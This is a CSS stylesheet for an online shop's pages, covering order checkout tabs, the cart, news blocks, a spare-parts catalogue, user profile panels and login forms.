.order_processing .tab-content .payment-container h4 {
  position: relative;
  padding-left: 31px;
}
.order_processing .tab-content .payment-container h4:before {
  content: '' !important;
  position: absolute;
  left: 0px;
  margin-right: 15px;
  height: 16px;
  width: 16px;
  background: url(icons/icon-payment.png) center no-repeat;
}
.order_processing .tab-content-block {
  border-bottom: 4px solid white;
  padding: 0 20px 10px 35px;
}
.order_processing .tab-content-block .left_block_user,
.order_processing .tab-content-block .right_block_delivery {
  float: none;
  margin: 0 auto 10px;
  padding: 0;
  border: 0;
}
.order_processing .tab-content-block .left_block_user .info_choose_city,
.order_processing .tab-content-block .right_block_delivery .info_choose_city {
  display: none;
}
.order_processing .tab-content-block .left_block_user .btn-group > span,
.order_processing .tab-content-block .right_block_delivery .btn-group > span {
  color: #333;
}
.order_processing .tab-content-block .tab-content-block-registred {
  *zoom: 1;
}
.order_processing .tab-content-block .tab-content-block-registred:before,
.order_processing .tab-content-block .tab-content-block-registred:after {
  content: " ";
  display: table;
}
.order_processing .tab-content-block .tab-content-block-registred:after {
  clear: both;
}
.order_processing .tab-content-block .tab-content-block-registred:before,
.order_processing .tab-content-block .tab-content-block-registred:after {
  display: table;
  content: "";
  line-height: 0;
}
.order_processing .tab-content-block .tab-content-block-registred:after {
  clear: both;
}
.order_processing .tab-content-block .registration-block-container h4 {
  font-size: 13px;
  color: #049cdb;
  text-transform: uppercase;
}
.order_processing .tab-content-block .registration-block-container h4:before {
  content: '\f27b';
  font-family: 'WebHostingHub-Glyphs';
  margin-right: 15px;
}
.order_processing .tab-content-block .registration-block-container.delivery-container h4:before {
  content: '\f241';
  font-family: 'WebHostingHub-Glyphs';
  margin-right: 15px;
}
.order_processing .tab-content-block .registration-block-container.delivery-container .block_user_address h4:before {
  content: '\0021';
}
.order_processing .tab-content-block h4 {
  padding: 10px 0;
  color: #049cdb;
  margin-bottom: 10px;
}
.order_processing .tab-content-block .total_summ,
.order_processing .tab-content-block .total_summ_without {
  line-height: 30px;
  font-weight: bold;
  text-align: right;
}
.order_processing .tab-content-block .total_summ a,
.order_processing .tab-content-block .total_summ_without a {
  font-weight: bold;
  color: #555555;
}
.order_processing .tab-content-block .total_summ .title,
.order_processing .tab-content-block .total_summ_without .title {
  text-transform: uppercase;
  color: #049cdb;
}
.order_processing .tab-content-block .total_summ .value,
.order_processing .tab-content-block .total_summ_without .value {
  font-size: 16px;
  padding-left: 10px;
  color: #049cdb;
}
.order_processing .tab-content-block .block_user_address {
  *zoom: 1;
}
.order_processing .tab-content-block .block_user_address:before,
.order_processing .tab-content-block .block_user_address:after {
  content: " ";
  display: table;
}
.order_processing .tab-content-block .block_user_address:after {
  clear: both;
}
.order_processing .tab-content-block .block_user_address:before,
.order_processing .tab-content-block .block_user_address:after {
  display: table;
  content: "";
  line-height: 0;
}
.order_processing .tab-content-block .block_user_address:after {
  clear: both;
}
.order_processing .tab-content-block .registration-block-container.delivery-container .total_summ * {
  display: none;
}
.order_processing .registred-line.total_summ.price_delivery.price_delivery_user {
  line-height: 16px;
}
.order_processing #table_products h4 {
  color: #049cdb;
  font-size: 13px;
  text-transform: uppercase;
  padding: 10px 10px 10px 35px;
}
.order_processing #table_products h4:before {
  content: ' \f4f5';
  font-family: 'WebHostingHub-Glyphs';
  margin-right: 15px;
}
.order_processing #table_products img {
  width: 40px;
  height: auto;
}
.order_processing #table_products table td,
.order_processing #table_products table th {
  vertical-align: middle;
  padding: 8px;
  line-height: 20px;
  text-align: center;
  border-top: 4px solid #fff;
}
.order_processing #table_products table th {
  color: #fff;
}
.order_processing #table_products table th.td_namber_product {
  color: #fff;
}
.order_processing #table_products table td.td_namber_product,
.order_processing #table_products table td.title a,
.order_processing #table_products table td.sum {
  color: #333;
}
.order_processing #table_products table td.remove-item {
  cursor: pointer;
}
.order_processing #table_products table td.remove-item:hover .icon-remove-sign {
  color: #006896;
}
.order_processing #table_products table td.remove-item:hover .icon-remove-sign:hover {
  color: #006896;
}
.order_processing #table_products .td_namber_product {
  padding-left: 35px;
  text-align: left;
}
.order_processing #table_products .title {
  text-align: left;
}
.order_processing #table_products .remove {
  padding-right: 20px;
}
.order_processing #table_products i:hover {
  cursor: pointer;
}
.order_processing .registred-col {
  float: left;
  width: 230px;
}
.order_processing .registred-col label {
  font-size: 12px;
  display: inline-block;
  width: 80px;
}
.order_processing .registred-col .time label {
  width: 50px;
}
.order_processing .registred-col .time select {
  width: 75px;
}
.order_processing .registred-col-sale {
  float: left;
  clear: left;
  padding-left: 10px;
}
.order_processing .registred-col-warning {
  float: right;
  font-size: 12px;
  text-align: left;
  width: 100%;
  margin-bottom: 10px;
}
.order_processing .registred-col.delivery_time {
  width: auto;
}
.order_processing input.amount_product {
  width: 35px;
  text-align: center;
}
.order_processing .registred-line .icon-remove {
  padding-right: 5px;
}
.order_processing .registred-col.delivery_time .registred-line.block_user_call label:first-child {
  width: 80px;
  padding: 0;
}
.order_processing .block_user_call {
  text-align: right;
  display: inline-block;
  width: 100%;
}
.order_processing .block_user_call label {
  width: auto;
  float: left;
  padding: 0px 5px;
}
.order_processing .block_user_call select {
  width: 70px;
  float: left;
}
.order_processing .registred-line.delivery_price {
  clear: both;
  text-align: right;
}
.order_processing .registred-line.total_sum {
  float: right;
}
.order_processing .registred-line.block_clear_cart a {
  text-decoration: none;
  line-height: 30px;
}
.order_processing .registred-line.block_clear_cart a span {
  color: #049cdb;
  font-weight: bold;
  text-decoration: underline;
}
.order_processing .registred-line.block_clear_cart span:hover {
  border-bottom: 1px solid;
  cursor: pointer;
}
.order_processing .block_discont {
  width: 265px;
}
.order_processing .block_discont i {
  padding: 5px 0 0 10px;
  position: relative;
  top: 4px;
  display: none;
}
.order_processing .block_discont input {
  width: 100px;
}
.order_processing .block_discont label {
  width: auto;
  margin-right: 5px;
  line-height: 29px;
}
.order_processing .block_discont label:before {
  content: ' \f032';
  font-family: 'WebHostingHub-Glyphs';
  margin-right: 5px;
  color: #049cdb;
  position: relative;
  top: 3px;
  font-size: 16px;
}
.order_processing .registred-line.error input {
  border: 1px solid transparent;
  box-shadow: 0px 0px 5px 1px red;
}
.order_processing .amount_change {
  width: 32px;
  display: inline-block;
  height: 26px;
  outline: 1px solid;
}
.order_processing .increase_amount,
.order_processing .decremant_amount {
  height: 13px;
  display: inline-block;
}
.order_processing .amount_change i {
  font-size: 23px;
}
.order_processing .registred-col.block_send_info {
  margin-top: 5px;
  width: 450px;
}
.order_processing .registred-col.block_send_info .checkbox {
  width: auto;
}
.order_processing .cart_send input {
  padding: 8px 10px;
  background: #01a5ec;
  display: inline-block;
  text-transform: uppercase;
  color: #fff;
  margin-bottom: 10px;
  cursor: pointer;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  border: 1px solid #ccc;
  border-radius: 0px;
}
.order_processing .cart_send input:hover {
  background: #01a5ec;
}
.order_processing .registred-col.summ {
  float: right;
  width: 250px;
  text-align: right;
}
.order_processing #total_all_price {
  float: right;
  position: relative;
  top: -44px;
}
.order_processing .cart_send i {
  margin-left: 5px;
}
.order_processing .cart_send .info {
  position: relative;
  top: 0px;
}
.order_processing .standart_city {
  float: left;
  line-height: 12px;
}
.order_processing .standart_city span {
  color: #049cdb;
  margin: 0px 5px;
}
.order_processing .standart_city span:hover {
  border-bottom: 1px solid;
  cursor: pointer;
}
.order_processing .select_other_city {
  font-weight: bold;
}
.order_processing .ato_panel label {
  float: left;
  width: 110px;
  line-height: 30px;
}
.order_processing .ato_panel {
  float: left;
}
.order_processing .registred-line.city_container {
  display: inline-block;
}
.order_processing .block_user_address_title {
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.order_processing .registred-line.delivery label {
  width: 110px;
  line-height: 30px;
  float: left;
}
.order_processing .registred-line.delivery select {
  width: 200px;
  margin-right: 10px;
}
.order_processing .block_user_address_container .registred-line {
  float: left;
  margin-right: 10px;
}
.order_processing .block_user_call_delivery {
  width: 100%;
  position: relative;
  left: -10px;
}
.order_processing .block_user_call_delivery label {
  margin: 0 10px;
  display: inline-block;
}
.order_processing .delivery_map_view a {
  font-weight: bold;
  color: #555;
}
.order_processing .delivery_map_view i {
  padding-right: 5px;
  position: relative;
  top: 2px;
}
.order_processing .order_processing h3 {
  margin-bottom: 15px;
}
.order_processing .registred-line.payment label {
  float: left;
  width: 110px;
}
.order_processing .ato_panel input {
  width: 186px;
}
.order_processing .registred-line.payment select {
  width: 200px;
}
.order_processing .block_user_address_container .home,
.order_processing .block_user_address_container .room {
  width: 35px;
}
.order-form .nav-tabs {
  border-bottom: 5px solid #049cdb;
  margin-bottom: 0;
  width: 100%;
  display: inline-block;
  float: none;
  padding: 0px;
}
.order-form .nav-tabs::before,
.nav-pills::before,
.nav-tabs::after,
.nav-pills::after {
  display: table;
  content: "";
}
.order-form .nav-tabs > li {
  margin-bottom: 0;
  width: auto;
  float: left;
}
.order-form .nav > li > a {
  display: block;
}
.order-form .nav-tabs > li > a {
  padding: 15px 50px;
  text-align: center;
  text-transform: uppercase;
  color: #535353;
  font-weight: bold;
  font-size: 14px;
  background-color: #e6e6e6;
  margin: 0;
  text-decoration: none;
}
.order-form .nav-tabs > .active > a,
.order-form .nav-tabs > .active > a:hover {
  background-color: #049cdb;
  border-bottom-color: transparent;
  cursor: default;
  border-color: #049cdb;
  color: white;
}
.order_processing .tab-content-block.summ .registred-col.order_price {
  float: right;
  width: auto;
}
.order_processing .tab-content-block.summ .registred-col.order_price .title .value {
  color: #049cdb;
}
.order_processing .tab-content-block.summ .registred-col.order_price .title .value span {
  color: #049cdb;
  font-size: 12px;
}
#small_cart {
  border: 0;
  border-radius: 0;
  padding-bottom: 10px;
  max-height: none;
  overflow-y: hidden;
}
#small_cart > .title {
  margin-bottom: 10px;
  background: #01a5ec;
  padding: 10px;
  margin-left: -10px;
  margin-right: -10px;
  margin-top: -10px;
  color: #fff;
}
#small_cart > .title .icon-remove-sign:hover {
  color: #1D62B0;
}
#small_cart .cart-container {
  max-height: 500px;
  overflow-y: auto;
}
#small_cart h4 {
  text-align: center;
  font-weight: bold;
  margin: 0 0 10px;
}
#small_cart table {
  margin: 0 0 20px;
  border-color: #ccc;
}
#small_cart table th {
  border-color: #dedede;
  color: #717171;
}
#small_cart table th.td_namber_product {
  color: #717171;
}
#small_cart table td .icon-remove-sign:hover {
  color: #1D62B0;
}
#small_cart #total_price {
  bottom: 0;
  float: right;
  position: relative;
  margin-top: 10px;
}
#small_cart .close_small_cart {
  bottom: 0;
  display: inline-block;
  top: 8px;
  position: relative;
  left: 20px;
  margin-top: 10px;
}
#small_cart .buy_small_cart {
  float: left;
  position: relative;
  bottom: 0px;
  margin-top: 10px;
  background: #000;
  border-radius: 0px;
  border: 0px;
  text-align: center;
  box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.2);
  font-weight: normal;
}
#small_cart .buy_small_cart:hover {
  background: #01a5ec!important;
}
#small_cart .buy_small_cart:active {
  bottom: -1px;
  left: 11px;
  box-shadow: 2px 2px 1px rgba(0, 0, 0, 0.2);
  background: #01a5ec;
}
.order_processing h3 {
  padding-bottom: 6px;
  text-decoration: none;
  border-bottom: 2px solid;
}
.order_processing .tab-content-block.issue-order .cart_send button {
  padding: 8px 10px;
  background: #01a5ec;
  display: inline-block;
  text-transform: uppercase;
  color: #fff;
  margin-bottom: 10px;
  cursor: pointer;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  border: 1px solid #ccc;
  float: left;
}
.order_processing .tab-content-block.issue-order .info {
  display: none;
}
.order_processing .tab-content-block.issue-order .title {
  color: #049cdb;
}
.order_processing .tab-content-block.issue-order .title .value {
  color: #049cdb;
}
.order_processing .tab-content-block.issue-order .title .value span {
  color: #049cdb;
}
.order {
  color: #000;
}
.order p {
  margin-bottom: 5px;
}
.order p {
  font-weight: bold;
}
.order p + p {
  font-weight: normal;
}
.order hr {
  margin: 10px 0;
  border-style: inset;
  border-width: 1px;
}
.order h1,
.order h2,
.order h3,
.order h4,
.order table {
  margin: 5px 0px 15px;
}
.order h2 {
  background: transparent;
  padding: 0px;
}
.order table {
  margin-top: 10px;
}
/*news_block last
---------------------------------------------------------*/
.news_home .news_block {
  margin-bottom: 20px;
}
.news_home .news_block .news_block_title {
  font-weight: bold;
  font-size: 16px;
  text-transform: uppercase;
  margin-right: 100px;
  overflow: hidden;
  max-height: 43px;
}
.news_home .news_block .date {
  color: #929292;
}
.news_home .news_block .date:after {
  content: " |";
}
.news_home .news_block .news_block_img {
  width: 150px;
  float: left;
  padding: 5px 10px 10px 0;
}
.news_home .news_block .news_block_img img {
  width: 100%;
}
.news_home .news_block .news_block_content {
  text-align: justify;
  margin-left: 160px;
}
.news_home .news_block .more {
  text-align: right;
}
.news_home .news_block .more a {
  text-decoration: none;
}
.news_home .news_block .more i {
  font-size: 10px;
  margin-left: 5px;
}
/*news_body
-----------------------------------------------------------*/
.news_body {
  position: relative;
}
.news_body .news_block_title {
  font-weight: bold;
  font-size: 16px;
  text-transform: uppercase;
  margin-right: 100px;
  margin: 10px 0;
}
.news_body .news_block_date {
  color: #7d7d7d;
  position: absolute;
  top: 0;
  right: 0;
  font-size: 16px;
}
.news_body .news_block_date:before {
  content: "| ";
}
.news_body .news_body_content {
  text-align: justify;
}
.news_body .news_block_img {
  float: left;
  width: 460px;
  padding-bottom: 10px;
}
.news_body .tags {
  padding-top: 25px;
}
.news_body .soc_net {
  margin: 10px 0 30px 0;
  overflow: hidden;
}
.news_body .soc_net span {
  float: left;
  padding: 5px 20px 0 0;
}
.news_shot_block .news_shot_title {
  font-weight: bold;
  font-size: 16px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.news_shot_block .news_block {
  float: left;
  width: 440px;
  padding: 10px 30px 20px 0;
  height: 100px;
  overflow: hidden;
  position: relative;
}
.news_shot_block .news_block_title {
  margin-left: 110px;
  overflow: hidden;
  height: 55px;
  position: absolute;
  top: 20px;
}
.news_shot_block .news_block_date {
  color: #7d7d7d;
  position: absolute;
  top: 0;
  left: 110px;
}
.news_shot_block .news_block_date:before {
  content: "| ";
}
.news_shot_block .news_block_img {
  width: 100px;
  float: left;
  height: 100px;
  position: absolute;
  top: 0;
}
.news_shot_block .news_block_img img {
  width: 100%;
}
.news_shot_block .news_block_content {
  height: 0px;
  overflow: hidden;
}
/*news_sidebar
-----------------------------------------------------------------*/
.left-box .pages-item {
  border-bottom: 1px dotted #ccc;
  padding-bottom: 10px;
  margin-bottom: 10px;
}
.left-box .pages-item .title {
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 20px;
}
.left-box .pages-item .news_block_more {
  text-align: right;
}
.left-box .pages-item .news_block_more {
  text-align: right;
}
.news_block {
  margin-bottom: 20px;
}
.bredcrumbs {
  width: 980px;
  margin: 0px auto;
}
.breadcrumb {
  padding: 10px 5px;
  list-style: none;
  *zoom: 1;
}
.breadcrumb:before,
.breadcrumb:after {
  content: " ";
  display: table;
}
.breadcrumb:after {
  clear: both;
}
.breadcrumb:before,
.breadcrumb:after {
  display: table;
  content: "";
  line-height: 0;
}
.breadcrumb:after {
  clear: both;
}
.breadcrumb > li {
  float: left;
}
.breadcrumb > li > .divider {
  padding: 0 5px;
  color: #929292;
}
.breadcrumb > .active {
  color: #929292;
}
.infoContent {
  text-align: center;
}
.infoContent .media {
  width: 724px;
  border: 3px solid #fff;
}
.infoContent .media img {
  max-width: 724px;
}
.infoContent th {
  background: #01a5ec;
  border: 0px;
  color: #fff;
}
.infoContent p {
  text-align: justify;
  margin-top: 10px;
  line-height: 16px;
}
.infoContent ul {
  padding-left: 45px;
  margin: 20px 0px;
}
.infoContent ul li {
  text-align: left;
  margin-top: 5px;
  position: relative;
}
.infoContent ul li:before {
  content: "•";
  color: #01a5ec;
  font-size: 12px;
  position: absolute;
  left: -10px;
}
.wrap.spares {
  background: #fff;
  border: 2px solid #cecece;
}
.wrap.spares .border {
  width: 314px;
  height: 100%;
  position: absolute;
  border-right: 2px solid #cecece;
}
.wrap.spares .left_block {
  width: 314px;
  float: left;
  padding-right: 2px;
  padding-bottom: 10px;
}
.wrap.spares .left_block h1 {
  padding: 0px 10px 8px;
  background: #01a5ec;
  color: #fff;
  height: 42px;
  line-height: 50px;
  width: 296px;
  position: relative;
  left: -1px;
  top: -1px;
}
.wrap.spares .left_block ul {
  padding: 0px 10px;
}
.wrap.spares .left_block .ul .ul li {
  background: url(icons/spare.png) left 4px no-repeat;
  padding-left: 15px;
}
.wrap.spares .main {
  float: left;
  width: 660px;
  padding-bottom: 10px;
}
.wrap.spares .main .spares-simple {
  padding-left: 15px;
}
.wrap.spares .main .spares-simple li {
  position: relative;
  padding-left: 15px;
  margin: 3px 0px;
}
.wrap.spares .main .spares-simple li:before {
  content: '';
  position: absolute;
  width: 13px;
  height: 13px;
  top: 1px;
  left: 0px;
  background: url(icons/spare.png) left center no-repeat;
}
.wrap.spares .main .spares-list {
  float: left;
  height: 200px;
  width: 200px;
  padding: 0px 5px;
  margin-bottom: 10px;
}
.wrap.spares .main .spares-list:nth-child(3n-1) {
  margin: 0px 10px 10px;
}
.wrap.spares .main .spares-list h2 {
  height: 36px;
  line-height: 32px;
  border-bottom: 2px solid #01a5ec;
  overflow: hidden;
}
.wrap.spares .main .spares-list h2 a {
  display: inline-block;
  line-height: 16px;
  height: 32px;
  color: #000;
}
.wrap.spares .main img {
  max-width: 660px;
}
.wrap.spares .main h1 {
  padding: 0px 10px 8px;
}
.wrap.spares .main .media {
  background: #fff;
  text-align: center;
}
.wrap.spares .main .product-body table {
  max-width: 100%;
}
.wrap.spares .main .product-body table td .add-cart,
.wrap.spares .main .product-body table td .add-cart-order {
  cursor: pointer;
}
.wrap.spares .main .product-body table td .add-cart .icon-cartalt,
.wrap.spares .main .product-body table td .add-cart-order .icon-cartalt {
  margin-right: 5px;
}
.wrap.spares .main .spares-search {
  height: 50px;
  margin-bottom: 20px;
  padding-top: 12px;
}
.wrap.spares .main .spares-search .search_product {
  width: 482px;
  margin: 0px auto;
}
.wrap.spares .main .spares-search input[type="text"] {
  border: 1px solid #e2e2e2;
  box-shadow: inset 3px 3px 3px rgba(0, 0, 0, 0.2);
  width: 450px;
  height: 23px;
  text-indent: 15px;
  float: left;
}
.wrap.spares .main .spares-search .arr {
  display: inline-block;
  float: left;
  width: 30px;
  height: 25px;
  background: #01a5ec url(icons/arr.jpg) center no-repeat;
}
.wrap.spares .main .spares-search a {
  display: inline-block;
  float: left;
  width: 30px;
  height: 25px;
  background: #01a5ec url(icons/arr.jpg) center no-repeat;
  float: right;
  margin-right: 10px;
  background: #01a5ec url(icons/dw.jpg) center no-repeat;
}
.wrap.spares .main .spares-search a.print {
  background: #01a5ec url(icons/pr.jpg) center no-repeat;
}
.wrap.spares .main .spares-search .search a {
  padding: 0px;
  border-radius: 0px;
  font-size: 0px;
  margin: 0px;
  display: inline-block;
  float: left;
  width: 30px;
  height: 25px;
  background: #01a5ec url(icons/arr.jpg) center no-repeat;
  color: transparent;
  border: 0px;
  background: #01a5ec url(icons/search.jpg) -15px center no-repeat;
}
.left_block.spares-menu .ul .ul li {
  background: url(icons/spare.png) left 4px no-repeat;
  padding-left: 15px;
}
.profile {
  *zoom: 1;
}
.profile:before,
.profile:after {
  content: " ";
  display: table;
}
.profile:after {
  clear: both;
}
.profile:before,
.profile:after {
  display: table;
  content: "";
  line-height: 0;
}
.profile:after {
  clear: both;
}
.login .logout {
  float: left;
  line-height: 28px;
}
.profile-menu {
  float: left;
  width: 235px;
  background: #01a5ec;
}
.profile-menu ul {
  padding: 20px 5px;
}
.profile-menu ul li {
  height: 48px;
  line-height: 48px;
  border-bottom: 1px solid #fff;
  list-style: none;
}
.profile-menu ul li:hover {
  background: #ffffff;
}
.profile-menu ul li:hover a {
  color: #01a5ec;
}
.profile-menu ul li:hover a:before {
  color: #01a5ec;
}
.profile-menu ul li a {
  color: #fff;
  text-transform: uppercase;
  line-height: normal;
  vertical-align: middle;
  text-decoration: none;
}
.profile-menu ul li a:before {
  position: relative;
  margin: 0px 10px;
  top: 3px;
  font-family: 'WebHostingHub-Glyphs';
  font-size: 20px;
  color: #ffffff;
}
.profile-menu ul li:nth-child(1) a:before {
  content: '\21b8';
}
.profile-menu ul li:nth-child(2) a:before {
  content: '\f136';
}
.profile-menu ul li:nth-child(3) a:before {
  content: '\f4f5';
}
.profile-menu ul li:nth-child(4) a:before {
  content: '\f12c';
}
.profile-menu ul li:nth-child(5) a:before {
  content: '\f2f4';
}
.profile-menu ul li:nth-child(6) a:before {
  content: '\f315';
}
#profile-content {
  float: left;
  padding: 19px;
  width: 685px;
  background: #fff;
  border: 1px solid #b7b7b7;
  min-height: 245px;
}
#profile-content h3 {
  margin-top: 0px;
  line-height: normal;
  margin-bottom: 10px;
}
#profile-content > div {
  margin-bottom: 30px;
}
#profile-content input[type="text"],
#profile-content input[type="password"],
#profile-content textarea {
  padding: 4px 6px;
}
#profile-content label {
  margin-bottom: 3px;
  display: block;
}
#profile-content .line,
#profile-content .registred-line {
  margin-bottom: 10px;
}
#profile-content .edit_password,
#profile-content .add_address_delivery,
#profile-content input[name="edit"] {
  padding: 8px 10px;
  background: #01a5ec;
  display: inline-block;
  text-transform: uppercase;
  color: #fff;
  margin-bottom: 10px;
  cursor: pointer;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  border: 1px solid #cccccc;
}
#profile-content .block_user_call {
  *zoom: 1;
}
#profile-content .block_user_call:before,
#profile-content .block_user_call:after {
  content: " ";
  display: table;
}
#profile-content .block_user_call:after {
  clear: both;
}
#profile-content .block_user_call:before,
#profile-content .block_user_call:after {
  display: table;
  content: "";
  line-height: 0;
}
#profile-content .block_user_call:after {
  clear: both;
}
#profile-content .block_user_call > * {
  float: left;
  margin-left: 3px;
  line-height: 30px;
}
#profile-content .block_user_call select {
  max-width: 70px;
}
#profile-content .city_container {
  *zoom: 1;
}
#profile-content .city_container:before,
#profile-content .city_container:after {
  content: " ";
  display: table;
}
#profile-content .city_container:after {
  clear: both;
}
#profile-content .city_container:before,
#profile-content .city_container:after {
  display: table;
  content: "";
  line-height: 0;
}
#profile-content .city_container:after {
  clear: both;
}
#profile-content .city_container .ato_panel {
  float: left;
  margin-right: 10px;
}
#profile-content .city_container .ato_panel label {
  float: left;
  width: 110px;
  line-height: 30px;
}
#profile-content .city_container .standart_city {
  float: left;
}
#profile-content .profile-info-wrap {
  background: #ededed;
  padding: 10px 0px;
  *zoom: 1;
}
#profile-content .profile-info-wrap:before,
#profile-content .profile-info-wrap:after {
  content: " ";
  display: table;
}
#profile-content .profile-info-wrap:after {
  clear: both;
}
#profile-content .profile-info-wrap:before,
#profile-content .profile-info-wrap:after {
  display: table;
  content: "";
  line-height: 0;
}
#profile-content .profile-info-wrap:after {
  clear: both;
}
#profile-content .profile-info-wrap .user-info,
#profile-content .profile-info-wrap .shoping-info,
#profile-content .profile-info-wrap .discount-info {
  width: 207.66666666666666px;
  border-right: 1px solid #b7b7b7;
  padding-left: 20px;
  height: 120px;
  overflow: hidden;
  float: left;
}
#profile-content .profile-info-wrap .user-info p,
#profile-content .profile-info-wrap .shoping-info p,
#profile-content .profile-info-wrap .discount-info p {
  color: #6c6c6c;
  margin-bottom: 8px;
}
#profile-content .profile-info-wrap .user-info p.number,
#profile-content .profile-info-wrap .shoping-info p.number,
#profile-content .profile-info-wrap .discount-info p.number {
  font-size: 18px;
}
#profile-content .profile-info-wrap .shoping-info span span {
  padding: 0px 10px;
}
#profile-content .profile-info-wrap .discount-info {
  border: 0px;
}
#profile-content .profile-info-wrap a {
  padding: 8px 10px;
  background: #01a5ec;
  display: inline-block;
  text-transform: uppercase;
  color: #fff;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  border: 1px solid #cccccc;
}
#profile-content table {
  width: 100%;
  border-collapse: collapse;
}
#profile-content table thead {
  background: #ededed;
}
#profile-content table td,
#profile-content table th {
  border: 1px solid #b7b7b7;
  padding: 10px;
  text-align: left;
  font-weight: normal;
}
#profile-content table img {
  max-width: 60px;
  max-height: 60px;
}
#wrap .profile-menu {
  background: #5d453b;
}
#wrap .profile-menu li {
  border-color: #f9efdd;
}
#wrap .profile-menu li a {
  color: #ffe3b2;
}
#wrap .profile-menu li a:before {
  color: #ffe3b2;
}
#wrap .profile-menu li:hover {
  background-color: #f9efdd;
}
#wrap .profile-menu li:hover a {
  color: #5d453b;
}
#wrap .profile-menu li:hover a:before {
  color: #5d453b;
}
#wrap #profile-content {
  border-color: #C4B08D;
  color: #5d453b;
  min-height: 294px;
  width: 704px;
}
#wrap #profile-content .profile-info-wrap {
  background-color: #f9efdd;
}
#wrap #profile-content .profile-info-wrap .user-info {
  border-color: #c4b08d;
}
#wrap #profile-content .profile-info-wrap .user-info p {
  color: #5d453b;
}
#wrap #profile-content .profile-info-wrap .user-info .edit {
  background: #ec951b;
  border: none;
}
#wrap #profile-content .profile-info-wrap .user-info .edit:hover {
  background: #01a5ec;
}
#wrap #profile-content .profile-info-wrap .shoping-info {
  border-color: #c4b08d;
}
#wrap .page_body {
  border: 3px solid #92B5D6;
  margin-top: 10px;
  background: #DAE7DE;
  padding: 15px;
}
#wrap .login-enter,
#wrap #general_login {
  width: 450px;
  margin: 10px auto;
}
#wrap .login-enter .links .btn,
#wrap #general_login .links .btn {
  border-radius: 0px;
  border: none;
  padding: 5px 10px;
  color: #ffe3b2;
  background: #559BDD;
  text-transform: uppercase;
  font-size: 14px;
  background-image: none;
  text-shadow: none;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  margin-right: 20px;
  font-family: 'Roboto', sans-serif;
}
#wrap .login-enter .links .btn:hover,
#wrap #general_login .links .btn:hover {
  background: #3787d3;
}
#wrap .login-enter .control-group input,
#wrap #general_login .control-group input {
  background-color: #fff!important;
  border: 1px solid #ccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  border-radius: 0px;
}
#wrap .login-enter form,
#wrap #general_login form {
  margin: 0;
}
#wrap .login-enter .alert-error,
#wrap #general_login .alert-error {
  margin-bottom: 20px;
  color: #B97A48;
  background-color: #FFD5D5;
  border: 1px solid #FFA3A3;
  padding: 4px 6px;
  font-weight: 700;
  font-size: 14px;
  text-align: center;
}
#wrap #general_login {
  width: 400px;
  margin: 10px auto;
  text-align: center;
}
#wrap #general_login form {
  margin: 0 auto;
  width: 230px;
  text-align: left;
}
#wrap #general_login .links {
  margin-top: 25px;
}
#wrap #general_login .control-group .alert-error {
  border-radius: 0px;
  margin-top: 10px;
  margin-bottom: 0px;
}
#header .login-enter {
  position: absolute;
  border: 3px solid #92B5D6;
  background: #DAE7DE;
  padding: 15px;
  z-index: 11;
  right: 0;
  top: 100%;
}
#header .login-enter .links .btn {
  border-radius: 0px;
  border: none;
  padding: 5px 10px;
  color: #ffe3b2;
  background: #559BDD;
  text-transform: uppercase;
  font-size: 14px;
  background-image: none;
  text-shadow: none;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  margin-right: 20px;
  font-family: 'Roboto', sans-serif;
}
#header .login-enter .links {
  text-align: center;
}
#header .login-enter .links .btn:hover {
  background: #3787d3;
}
#header .login-enter .control-group label {
  width: 120px;
  color: #5d453b;
}
#header .login-enter .control-group .controls {
  margin-left: 125px;
}
#header .login-enter .control-group input {
  background-color: #fff!important;
  border: 1px solid #ccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  border-radius: 0px;
}
#header .login-enter form {
  margin: 0;
}
.profile a {
  color: #01a5ec;
}
.profile a.add-cart {
  color: #ffffff;
}
body {
  font-family: Tahoma, sans-serif;
  font-size: 12px;
  color: #6c6c6c;
  background-color: #e6e6e6;
}
.container {
  margin: 0 auto;
  width: 980px;
}
h1,
h2,
h3,
h4 {
  font-family: Play;
  font-size: 14px;
  font-weight: normal;
  text-transform: uppercase;
  color: #000000;
}
h1 {
  font-size: 18px;
  border-bottom: 2px solid #049cdb;
  padding-bottom: 8px;
  margin-bottom: 15px;
}
h2 {
  margin-bottom: 10px;
}
h3 {
  text-decoration: underline;
  text-transform: none;
}
h4 {
  font-size: 12px;
  font-family: 'Tahoma';
  text-transform: none;
}
a {
  color: #008cc9;
  text-decoration: none;
}
a:hover {
  color: #006896;
  text-decoration: underline;
}
li {
  list-style: none;
}
.top_line {
  height: 30px;
  background-color: #000000;
  font-size: 14px;
  color: #fff;
  position: fixed;
  line-height: 30px;
  width: 100%;
  top: 0;
  z-index: 999999999999999;
}
.top_line .top-wrap {
  width: 980px;
  margin: 0px auto;
}
.top_line .login {
  position: relative;
  float: left;
  height: 30px;
  line-height: 26px;
  padding: 0px 10px;
  background: #01a5ec;
  margin-right: 10px;
  color: #fff;
}
.top_line .login a {
  color: #fff;
  float: left;
  margin: 0px;
  cursor: pointer;
}
.top_line .login .authorized_user_link form {
  float: left;
}
.top_line .login .authorized_user_link form > input {
  margin-left: 10px;
  padding: 0;
  font-size: 13px;
  line-height: 11px;
}
.top_line .login .authorized_user_link form > input:hover {
  border-bottom: 1px solid #fff;
}
.top_line .login > div {
  float: left;
}
.top_line .login i {
  float: left;
  margin-right: 5px;
}
.top_line .login .login-enter {
  position: absolute;
  top: 30px;
  left: 0px;
  background-color: #fff;
  border: 1px solid #ccc;
  padding: 20px 10px;
  width: 350px;
}
.top_line .login .login-enter .control-group {
  margin-bottom: 15px;
}
